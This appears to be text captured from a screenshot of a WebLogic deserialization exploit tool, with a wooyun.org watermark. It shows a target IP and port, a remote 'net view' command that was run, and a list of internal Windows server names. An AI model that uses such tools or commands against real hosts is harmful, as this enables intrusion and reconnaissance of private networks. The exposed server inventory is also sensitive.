 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 110.96.1.30 Port: 80 DisConn
FilePath: Upload
CMD: net view Execute
Result:
服务器名称 注释
-------------------------------------------------------------------------------
\\BAK-NBU-0102
\\CCEMP-PRDA-2201 CCEMP-PRDa-2201
\\CCEMP-PRDD-2201
\\CCEMPPRDI
\\CYCENGINECAE3
\\DA
\\DA2
\\DOCS-PRDA-0101
\\DOORS-PRDA-0101
\\FOTONFPDMSNEW
\\FRMM-PRDD-0101
\\FTCC-IC1
\\FTCC-IC2
\\FTCC-WFOSEARCH
\\FTFGCMPLMTEST
\\GDMS-PRDA-0102
\\GDMS-PRDD-0101
\\GDZC53
\\GDZC81
\\ITSMAPP1 ItsmApp1
www.wooyun.org
Connected!